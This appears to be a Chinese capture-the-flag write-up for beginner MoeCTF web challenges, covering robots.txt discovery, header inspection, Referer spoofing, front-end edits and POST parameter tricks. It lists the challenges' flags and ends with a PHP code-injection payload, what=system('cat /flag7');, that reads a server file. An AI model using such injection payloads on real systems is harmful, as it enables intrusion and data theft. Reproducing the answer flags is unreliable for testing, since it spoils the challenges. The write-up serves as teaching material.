Web渗透测试与审计入门指北
题目描述:
1 | 欢迎来到web渗透与审计的世界! |
下载得到源码
index.html
1 | <!DOCTYPE html> |
script.php
1 | <?php |
方法一:使用phpstudy搭建访问网页得到flag
方法二:
知道源码,直接进行AES解密
最后flag为
1 | moectf{H3r3'5_@_flYinG_kIss_f0r_yoU!} |
弗拉格之地的入口
题目描述:
1 | 听说弗拉格之地有七颗龙珠,集齐七颗龙珠就可以拥有大家想要的 flag,但是弗拉格之地非常的神秘,首先就要先找到它的入口 |
开启环境
访问/robots.txt
访问/webtutorEntry.php
最后flag为
1 | moectf{CongrATU14tI0n-fOr_know1Ng_ROBOTS_tXT2492d} |
弗拉格之地的挑战
题目描述:
1 | 千辛万苦闯入了弗拉格之地,但是怎么拿到七颗龙珠呢 |
开启环境
访问/flag1ab.html
查看源码
得到flag1
1 | bW9lY3Rm |
访问/flag2hh.php
查看http响应标头
得到flag2
1 | e0FmdEV |
访问/flag3cad.php
完成任务就行
得到flag3
1 | yX3RoMXN |
点击前往下一关
修改referer
游戏,没有9
修改前端,加个9
控制台看到
得到flag4
1 | fdFVUMHJ |
访问/flag5sxr.php
前端被禁,直接用hackbar的post传参功能
得到flag5
1 | fSV90aDF |
点击前往下一关
和前面一样,get以及post传参
要求
1 | 先是要求不能匹配到 flag , 但是有要求必须要有 flag,不要求大小写 |

得到flag6
1 | rZV9VX2t |
点击前往下一关
方法一:
1 | what=system('cat /flag7'); |

方法二:
